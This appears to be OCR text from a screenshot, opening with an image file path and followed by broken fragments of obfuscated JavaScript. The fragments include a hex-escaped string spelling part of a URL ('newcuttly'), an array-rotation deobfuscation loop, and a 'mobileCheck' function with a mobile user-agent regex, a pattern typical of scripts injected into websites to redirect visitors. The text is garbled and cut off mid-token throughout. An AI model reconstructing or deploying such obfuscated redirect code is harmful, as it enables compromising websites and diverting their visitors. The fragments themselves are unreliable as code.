
0\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e
 _0x1922();}(function(_0x16ffe6,_0x1e5463)
0x307c06=_0x16ffe6();while(!![]){try{const
30f(0x1d6))/0x1+-
/0x2*
)/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-
)/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-
)/0x7*
))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-
)/0xa*(-
)/0xb);if(_0x1dea23===_0x1e5463)break;else
6[‘shift’]());}catch(_0x3e3a47)
[‘shift’]());}}}
n(_0x34eab3){const
‘mobileCheck’]=function(){const
399500=![];return function(_0x5e9786){const
roid|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
irefox|netfront|opera m(ob|in)i|palm( os)?